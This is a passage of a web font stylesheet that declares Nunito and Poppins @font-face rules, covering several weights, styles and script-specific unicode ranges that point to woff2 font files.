  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tDMPKhSkFEkm8.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPKhSkFEkm8.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tCMPKhSkFE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
